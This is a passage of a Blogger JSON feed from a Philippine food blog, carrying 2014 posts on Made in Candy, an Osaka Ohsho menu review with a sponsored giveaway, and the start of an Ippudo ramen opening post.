\/\u003E\nAnyhow, above is a list of \u003Cb\u003EMade in Candy\u003C\/b\u003E flavors, along with more samples of their custom hard candies, and information on how to place an order for customized candies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo if you love candies, check out \u003Cb\u003EMade in Candy\u003C\/b\u003E at SM Megamall, or its branches in Rockwell, Alabang Town Center, Glorietta 4 and SM Mall of Asia. And if you want to make an occasion or event more special, then consider giving out cute and tasty custom candies. I'm sure the receiver\/s will love it! ٩(●˙▿˙●)۶ʸᵉᵃʰᵎ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMade in Candy, SM Megamall\u003Cbr \/\u003E\nUG\/F SM Megamall, Mega A, EDSA cor., Julia Vargas Ave.,\u003Cbr \/\u003E\nOrtigas Center, Mandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 866-5624; (0920) 964-9076\u003Cbr \/\u003E\nEmail: \u003Ca href=\"mailto:philippines@madeincandy.com\" rel=\"nofollow\" target=\"_blank\"\u003Ephilippines@madeincandy.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.madeincandy.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/MadeInCandyPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/madeincandyph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/madeincandyph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branches:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EPowerplant Rockwell\u003C\/u\u003E\u003Cbr \/\u003E\n2\/F Power Plant Mall, Amorsolo Drive,\u003Cbr \/\u003E\nRockwell Center, Makati \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EAlabang Town Center\u003C\/u\u003E\u003Cbr \/\u003E\nNew Wing, Alabang Town Center\u003Cbr \/\u003E\nAlabang-Zapote Rd., Alabang, Muntinlupa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EGlorietta 4\u003C\/u\u003E\u003Cbr \/\u003E\n3rd Level, Glorietta 4, Glorietta\u003Cbr \/\u003E\nAyala Avenue cor. Pasay Rd., Ayala Center, Makati\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003ESM Mall of Asia\u003C\/u\u003E\u003Cbr \/\u003E\n1\/F Entertainment Mall (in front of Gong Cha and Timezone)\u003Cbr \/\u003E\nSM Mall of Asia, Seaside Boulevard, Pasay City\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7644329922110004775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/made-in-candy.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7644329922110004775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7644329922110004775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/made-in-candy.html","title":"Made in Candy: I got to make candy at SM Megamall!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguEq7AHIeq_xf9XPOur6Z3WPiUJXtQ2A7sUL1u2ZZ-KqqlPSBWTPIf25XvNoQr9D6US8nDFZnpwmFUFy-By7gUgwxG8h-z_yhYOsbg6PL1anqaNZm2y7ctv_6hSFer6UqiwwAnwQdPyvgp\/s72-c\/Made+in+Candy.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7964045530083838225"},"published":{"$t":"2014-12-09T02:28:00.001+08:00"},"updated":{"$t":"2014-12-09T14:41:54.095+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gyoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Osaka Ohsho: What's New on the Menu + Giveaway!"},"content":{"type":"html","$t":"Earlier this year, I got my first taste of the world's number 1 gyoza restaurant. And before the year ends, it was as if fate meddled, as I return yet again to \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E to try the new items on their menu -- new gyoza flavors and new Fuwatoro Tenshin Han offerings.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i59.tinypic.com\/16gwvo9.jpg\" width=\"575\" height=\"490\" alt=\"New Gyoza Flavors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI won't type much about \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E history and background anymore as I already did that \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html\" rel=\"nofollow\" target=\"_blank\"\u003Eon this post\u003C\/a\u003E. However, I have to say that as a restaurant that specializes in gyoza, \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E definitely lived up to its expectations with its \u003Cb\u003E\u003Ci\u003EOriginal\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ECheese\u003C\/b\u003E\u003C\/i\u003E, and \u003CB\u003E\u003Ci\u003ENori\u003C\/b\u003E\u003C\/i\u003E gyoza flavors. Both my first and second visit were filled with oohs and ahhs as I devour a few pieces of their gyoza, especially with my favorite nori variant.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, I remember wishing that there'd be new flavors in the near future. And I'm sure glad that future I was looking forward to has finally come!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Gyoza Flavors\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8609\/15347319283_004d85bf79_z.jpg\" width=\"575\" alt=\"Bacon and Cheese Gyoza (P190 6pcs; P380 12pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bacon and Cheese Gyoza (P190 for 6 pcs.; P380 for 12 pcs.)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis serving may look similar to their other gyoza flavors, but the inside bursts with not just the goodness of cheese but also of bacon! Steamed on one side and pan-fried on the other, these Japanese dumplings are soft, delicately crisp and filled with good amount of lean ground pork meat, shredded cabbage, garlic, ginger, a blend of gourmet cheeses, and honey-cured bacon bits. Whether dipped in one of \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E sauces (original, miso or chili) or eaten on its own, every piece is sure to impress!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7563\/15779658140_db74ca5137_c.jpg\" width=\"575\" alt=\"Peanut Butter and Banana Dessert Gyoza (P210)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Peanut Butter and Banana Dessert Gyoza (P210)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI used to claim the \u003Cb\u003E\u003Ci\u003ENori Gyoza\u003C\/b\u003E\u003C\/i\u003E as my most favorite gyoza flavor here at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E. However, upon tasting this dessert gyoza, I don't know anymore. A unique twist of taking gyoza beyond the savory fence and transforming it to dessert, this is what this gyoza is about. Still encased in the same steamed and pan-fried wrapper, every piece is filled with just the right amount Jif Crunchy Peanut Butter and caramelized bananas. And every bite oozes with a harmonious blend of sweet, earthy, soft, nutty. And that scoop of vanilla ice cream, it ties everything together and complements the warm dessert gyoza. Seriously, this is a must-order with every visit! A treat sure to please kids and adults alike.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Fuwatoro Tenshin Han Offerings\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI already got to try \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E plain Fuwatoro Tenshin Han before, a rice bowl made with premium Japanese Koshikari rice enveloped in a super fluffy omelette, and bathed in a soy gravy. But today, let me share with you the new variants of this next-level rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7474\/15347322173_563af2805a_c.jpg\" width=\"575\" alt=\"Fuwatoro Tenshin Han Curry Cheese Tonkatsu\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFuwatoro Tenshin Han Curry Cheese Tonkatsu (P450)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike the original with only rice, egg and gravy, this Fuwatoro Tenshin Han is the bowl to order for katsu and curry lovers. The pillowy soft omelette is topped with crisp-fried pork cutlet that's stuffed with melted cheese. And that's not all! Instead of the light soy gravy, the Fuwatoro Tenshin Han is instead surrounded with flavorful Japanese curry. Yum! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7461\/15964964431_6b63c371d3_c.jpg\" width=\"575\" alt=\"Fuwatoro Tenshin Han Ebi Tempura\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFuwatoro Tenshin Han Ebi Tempura (P395)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor something like the classic Fuwatoro Tenshin Han but pimped with another Japanese favorite, there's this new variant that retains most of the original. Premium steamed Japanese Koshikari rice encased in light, fluffy and airy omelette dome in a light soy gravy, then topped with three pieces of crisp-fried ebi tempura. Another yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7583\/15781510657_9335787ff7_z.jpg\" width=\"575\" alt=\"Tenshin Han Chicken Karaage and Mabo Tofu\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFuwatoro Tenshin Han Chicken Karaage\u003C\/b\u003E and \u003Cb\u003EFuwatoro Tenshin Han Mabo Tofu\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAside from the two Fuwatoro Tenshin Han variants I got to try, there are still another two variants I haven't tried yet but really should -- the chicken karaage one which is much like the original but with crispy Japanese fried chicken and a drizzle of ebiko-mayo, and the mabo tofu one which comes with a sweet and spicy Japanese mabo tofu sauce along with silken Japanese tofu, minced pork and minced bell pepper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Oldies But Goodies\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApart from trying out the new dishes which were all amazing, my friends and I were still treated to the tried and tested items that have already pleased many palates before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7543\/15966945975_f22d5a0acf_c.jpg\" width=\"575\" alt=\"Osaka Ohsho Salad (P195 Half; P330 Full)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Osaka Ohsho Salad (P195 Half; P330 Full)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI normally don't go gaga over salads, but this combination of colorful ingredients had me at hello. Romaine, lolo rosa and iceberg lettuce, cherry tomatoes, ripe mango balls, grilled crab sticks, candied walnuts, and an original honey-citrus-miso dressing -- this salad is simply the bomb! Every mouthful was just a fun mixture of savor and fresh, fruity flavors. And that salad dressing, I need to know its recipe! I just have to! ლ(ಠ益ಠ)ლ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7582\/15779662840_a3ea7aae63_z.jpg\" width=\"575\" alt=\"Yakisoba (P348)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Yakisoba (P348)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough this plate doesn't look too appetizing, its taste says otherwise. Stir-fried noodles with pork, shrimp, veggies, wood ear mushrooms and bonito flakes in a slightly sweet and more savory soy-based sauce. The list of ingredients might make you think this is just another generic yakisoba with below-decent flavor, but a chopstickful will definitely prove you wrong as it did with me. Upon getting a taste of it, I just couldn't stop eating! And mind you, I really don't like yakisoba and stir-fried noodles in general.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8677\/15344683414_e93f2f36d3_c.jpg\" width=\"575\" alt=\"Saba Shio Yaki (P310)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESaba Shio Yaki (P310)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm not sure who ordered this dish for our group, as I normally ignore fried fish items at restaurants. However, when the late lunch session began, I was sure glad to have this salted mackerel as an additional viand. Salty and nicely balanced with the grated daikon and a squeeze of lemon, this humble item is perfect with plain rice and really gives off a sense of traditional Japanese dining.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8627\/15781246917_27eb573521_z.jpg\" width=\"575\" alt=\"Black Vinegar Chicken (P325)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Black Vinegar Chicken (P325)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThough I'm not as smitten as the first time I had this dish, this crisp-fried chicken with thick black vinegar glaze still stands as one of my favorites at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E. It's slightly sweet, more savory and just a tad sour. It's somewhat comparable to sweet and sour, but in my opinion, even better. And it's also another item that goes really well with rice. So if you're a fellow black vinegar lover, give this a try! I'm sure you'll also get hooked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7501\/15964977601_b99920af8b_c.jpg\" width=\"575\" alt=\"Beef Sukiyaki (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBeef Sukiyaki (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor something to warm the tummy since it's been pretty chilly lately, we got this famous Japanese hotpot. Thinly-sliced beef, shirataki noodles, tofu, mushrooms and vegetables all simmering in a sweet broth that has a distinct sake flavor. This is definitely Japanese soul food at its finest. If only there was raw egg, this would be the complete package.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003ENote: These oldie-but-goodie dishes are all good for two to three people.\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOsaka Ohsho has been one of my favorite restaurants at SM Mega Fashion Hall. And with the addition of these new dishes to their already-impressive menu, there's now more reasons to go back. The new Fuwatoro Tenshin Han offerings are all good innovations to spice up the already-enjoyable Tenshin Han. The Bacon and Cheese Gyoza is also a big hit. But more than that, the Peanut Butter and Banana Dessert Gyoza is definitely the one not to be missed! But whether you order the new items or the old ones, from my personal experience, you're sure to have a good time at Osaka Ohsho. Always.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste  4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOsaka Ohsho, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(0917) 828-5011\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/osakaohshoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that I've already shared how great my experience was with \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, this time, it's your turn! If you haven't been to \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E yet, then this giveaway is for you! Well actually, even if you've been here already, you can still join. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and if you win, please make sure to order the Peanut Butter  and Banana Dessert Gyoza. You just have to! It's going to be the best gyoza you'll ever have! \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8629\/15980589162_3c279e77b6_z.jpg\" width=\"575\" alt=\"Osaka Ohsho Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P1,000-worth of gift certificates valid for food\u003Cbr \/\u003E\nand drinks at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize, or have a person you'll give the prize to in case you can't use them. \u003Ci\u003E(Don't join please, if you know you don't have any use for the GCs.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893552\/\" rel=\"nofollow\" data-raflid=\"7a19893552\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_qjz0yqm0\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 20, 2014. The winner will be drawn, announced and contacted the next day. So join now and get a taste of the world's number gyoza restaurant and more at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EOsaka Ohsho\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7964045530083838225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/osaka-ohsho-whats-new-on-the-menu.html#comment-form","title":"45 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7964045530083838225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7964045530083838225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/osaka-ohsho-whats-new-on-the-menu.html","title":"Osaka Ohsho: What's New on the Menu + Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/16gwvo9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"45"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5853622535595732907"},"published":{"$t":"2014-09-17T17:27:00.000+08:00"},"updated":{"$t":"2016-07-07T19:08:27.667+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Ippudo: World-Famous Ramen Now in Manila!"},"content":{"type":"html","$t":"Only less than a hundred days before Christmas! And as we're in the midst of the \"ber\" months, the weather has undoubtedly continued on with the rainy, ramen season. So although there have already been a lot of players in the ramen market the last 2 years, we wholeheartedly welcome yet another addition -- the long-awaited \u003Cb\u003EIppudo\u003C\/b\u003E from Japan.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3860\/15202543695_7f7a4d77e8_z.jpg\" width=\"575\" alt=\"Ippudo now in the Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFamous for their Hakata tonkotsu pork broth, \u003Cb\u003EIppudo\u003C\/b\u003E already has tons of ramen fans waiting for their first Philippine outlet in SM Megamall to finally open doors. I mean, who wouldn't be excited to get a taste of their ramen? With really impressive credentials -- over 80 stores in Japan, and outlets in New York, Singapore, Seoul, Hong Kong, Taipei, Sydney and Kuala Lumpur, and not to mention its founder Shigemi Kawahara revered as Ramen King, even I wouldn't mind queuing up at the country's first \u003Cb\u003EIppudo\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5616\/15350811499_74057f4ae6_z.jpg\" width=\"575\" alt=\"Ippudo SM Megamall\u0026#x27;s long queue\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust look at that line... I can't even fit all of them in one frame!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ELuckily, I already got a chance to try \u003Cb\u003EIppudo\u003C\/b\u003E before the joint has placed that many chairs outside its doors. And while the resto doesn't seem big on the outside, it became apparent when I entered that it's not that the seating is inadequate to gather that many queuing patrons. Even with space for about 80 ramen lovers, the demand is just high.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3872\/15202549915_7a2d9b2b2f_z.jpg\" width=\"575\" alt=\"Ippudo SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the 3rd floor of SM Mega Fashion Hall, the interior of \u003Cb\u003EIppudo\u003C\/b\u003E oozes with warmth despite its modern-Oriental theme. There's a ramen counter seating perfect for ramen aficionados dining on their own, as well as 3 other sections good for groups of 4 and more. But if you ask me, my favorite section is the banquet on that wall filled with ramen bowls. It looks really modern but ramen-themed and just perfect for photos!\u003Cbr \/\u003E\n\u003Cbr 